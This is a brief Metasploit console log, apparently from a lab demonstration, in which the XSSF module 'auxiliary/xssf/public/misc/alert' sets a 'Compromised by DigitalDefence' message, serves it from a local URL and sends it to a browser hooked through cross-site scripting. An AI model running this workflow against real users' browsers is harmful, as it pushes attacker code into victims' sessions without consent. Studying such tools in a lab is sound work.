 msf auxiliary(alert) > set AlertMessage Compromised by DigitalDefence
AlertMessage => Compromised by DigitalDefence
msf auxiliary(alert) > run
[*] Auxiliary module execution started, press [CTRL + C] to stop it !
[*] Using URL: http://0.0.0.0:8080/CIGZGBemqT
[*]  Local IP: http://192.168.0.104:8080/CIGZGBemqT
[+] Remaining victims to attack: [[1] (1)]
[+] Code 'auxiliary/xssf/public/misc/alert' sent to victim '1'
[+] Remaining victims to attack: NONE
[-] Auxiliary interrupted by the console user
[*] Server stopped.